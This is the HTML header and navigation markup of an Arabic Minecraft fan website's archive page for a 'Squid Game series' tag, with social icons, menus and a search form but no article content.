<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</div></div></div><!-- data-section="header_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html">
	<div class="header-html inner-link-style-normal"><div class="header-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="199" height="66" /></p>
</div></div></div><!-- data-section="header_html" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<aside class="widget-area site-header-item site-header-focus-item header-widget1 header-widget-lstyle-plain" data-section="sidebar-widgets-header1">
	<div class="header-widget-area-inner site-info-inner">
		<section id="block-2" class="widget widget_block"><div  class="mafaz-00fbb8b7adbae10e3a59717112e1f7d7 mafaz---" id="mafaz-00fbb8b7adbae10e3a59717112e1f7d7"></div></section>	</div>
</aside><!-- .header-widget1 -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
			<div class="site-bottom-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_bottom">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="رئيسي">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-91"><a href="https://www.mc-smartcraft.com/">الرئيسية</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-432"><a><span class="nav-drop-title-wrap">اكتشف<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b9%d9%84%d9%8a%d9%85/">فيديوهات تعليمية</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/">أحدث الإختراعات</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.mc-smartcraft.com/category/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/">أجمل التصاميم</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-434"><a><span class="nav-drop-title-wrap">شاهد<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.mc-smartcraft.com/category/%d8%b3%d8%b1%d9%81%d8%a7%d9%8a%d9%81%d9%84/">حلقات سرفايفل</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.mc-smartcraft.com/category/%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81/">اكتشافات مثيرة</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%ba%d8%a7%d9%85%d8%b1%d8%a7%d8%aa/">مغامرات شيقة</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b4%d8%a7%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%b3%d8%a7%d8%b7%d9%8a%d8%b1/">مشاركات الأساطير</a></li>
</ul>
</li>
<li id="menu-item-439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-439"><a><span class="nav-drop-title-wrap">استمتع<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.mc-smartcraft.com/category/%d9%85%d8%b3%d9%84%d8%b3%d9%84/">مسلسلات ماين كرافت</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.mc-smartcraft.com/category/%d8%a3%d9%81%d9%84%d8%a7%d9%85/">أفلام ماين كرافت</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.mc-smartcraft.com/category/%d9%82%d8%b5%d8%a9-%d8%ad%d9%8a%d8%a7%d8%a9-%d9%82%d8%b1%d9%88%d9%8a/">قصة حياة قروي</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.mc-smartcraft.com/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات ماين كرافت</a></li>
</ul>
</li>
<li id="menu-item-3375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3375"><a href="https://www.mc-smartcraft.com/tag/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></li>
<li id="menu-item-444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-444"><a><span class="nav-drop-title-wrap">روابط<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://www.mc-smartcraft.com/about/">من نحن</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-857"><a rel="privacy-policy" href="https://www.mc-smartcraft.com/privacy/">سياسة الخصوصية</a></li>
	<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.mc-smartcraft.com/contact/">اتصل بنا</a></li>
</ul>
</li>
<li id="menu-item-4413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4413"><a><span class="nav-drop-title-wrap">السيرفر<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>توسيع</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-4414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4414"><a href="https://play.mc-smartcraft.com/shop">التسوق</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4415"><a href="https://play.mc-smartcraft.com/wiki">الويكي</a></li>
	<li id="menu-item-4416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4416"><a href="https://play.mc-smartcraft.com/changelog">التحديثات</a></li>
	<li id="menu-item-4417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4417"><a href="https://play.mc-smartcraft.com/vote">التصويت</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
																	<div class="site-header-bottom-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search_bar">
	<div class="header-search-bar header-item-search-bar"><form role="search" method="get" class="search-form" action="https://www.mc-smartcraft.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>بحث</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></div></div><!-- data-section="header_search_bar" -->
					</div>
							</div>
		</div>
	</div>
</div>
		</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_mobile_html2">
	<div class="mobile-html2 inner-link-style-normal"><div class="header-html-inner"><p><div  class="mafaz-914c28bf5525239191e949a693af16aa mafaz---" id="mafaz-914c28bf5525239191e949a693af16aa"></div></p>
</div></div></div><!-- data-section="header_mobile_html2" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div class="site-bottom-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-bottom-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-bottom-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="فتح القائمة" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-menu2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28"><title>تبديل القائمة</title><path d="M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
													<div class="site-header-bottom-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_mobile_html">
	<div class="mobile-html inner-link-style-normal"><div class="mobile-html-inner"><p><img data-lazyloaded="1" src="[data-uri]" class=" wp-image-395 aligncenter" data-src="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/SmartCraft-300x100.png" alt="" width="109" height="36" /></p>
</div></div></div><!-- data-section="mobile_html" -->
					</div>
													<div class="site-header-bottom-section-right site-header-section site-header-section-right">
											</div>
							</div>
		</div>
	</div>
</div>
	</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<section class="entry-hero post-archive-hero-section entry-hero-layout-standard">
	<div class="entry-hero-container-inner">
		<div class="hero-section-overlay"></div>
		<div class="hero-container site-container">
			<header class="entry-header post-archive-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
				<h1 class="page-title archive-title">مسلسل_الحبار</h1>			</header><!-- .entry-header -->
		</div>
	</div>
